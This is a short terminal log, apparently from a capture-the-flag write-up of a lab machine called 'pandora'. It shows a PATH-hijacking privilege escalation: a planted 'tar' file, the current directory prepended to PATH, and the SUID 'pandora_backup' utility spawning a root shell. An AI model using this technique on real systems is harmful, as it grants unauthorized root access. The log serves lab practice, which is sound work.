 tar  user.txt
matt@pandora:~$ export PATH=$(pwd):$PATH
matt@pandora:~$ /usr/bin/
Display all 1131 possibilities? (y or n)
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:~# id
uid=0(root) gid=1000(matt) groups=1000(matt)
root@pandora:~# ls
tar  user.txt
root@pandora:~# cd /root
root@pandora:/root# ls
root.txt
root@pandora:/root# exit
exit
Backup successful!
Terminating program!
matt@pandora:~$